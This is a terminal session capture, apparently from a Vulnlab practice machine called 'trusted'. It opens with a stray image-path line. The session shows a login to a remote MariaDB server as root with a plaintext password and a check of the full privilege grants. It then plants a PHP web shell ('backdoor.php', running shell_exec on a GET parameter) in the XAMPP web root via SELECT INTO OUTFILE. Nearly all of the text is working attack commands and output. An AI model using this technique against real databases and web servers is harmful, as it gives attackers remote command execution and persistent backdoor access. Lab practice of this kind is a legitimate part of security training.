 ┌──(kali㉿kali)-[~/opt/Vulnlab/trusted]
└─$ mysql -uroot -pSuperSecureMySQLPassw0rd1337. -h 10.10.145.102
Welcome to the MariaDB monitor.  Commands end with ; or \g.
Your MariaDB connection id is 21
Server version: 10.4.24-MariaDB mariadb.org binary distribution

Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.

Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.

MariaDB [(none)]> show databases;
+--------------------+
| Database           |
+--------------------+
| information_schema |
| mysql              |
| news               |
| performance_schema |
| phpmyadmin         |
| test               |
+--------------------+
6 rows in set (0.152 sec)

MariaDB [(none)]> show grants;
+--------------------------------------------------------------------------------------------------------------------------------+
| Grants for root@%                                                                                                              |
+--------------------------------------------------------------------------------------------------------------------------------+
| GRANT ALL PRIVILEGES ON *.* TO `root`@`%` IDENTIFIED BY PASSWORD '*665C8B0E1F0044B6A95EF22E82B93B3350F38A01' WITH GRANT OPTION |
+--------------------------------------------------------------------------------------------------------------------------------+
1 row in set (0.136 sec)

MariaDB [(none)]> select "<?php echo shell_exec($_GET['evil']) ;?>" into OUTFILE 'C:/xampp/htdocs/dev/backdoor.php';
Query OK, 1 row affected (0.134 sec)

MariaDB [(none)]>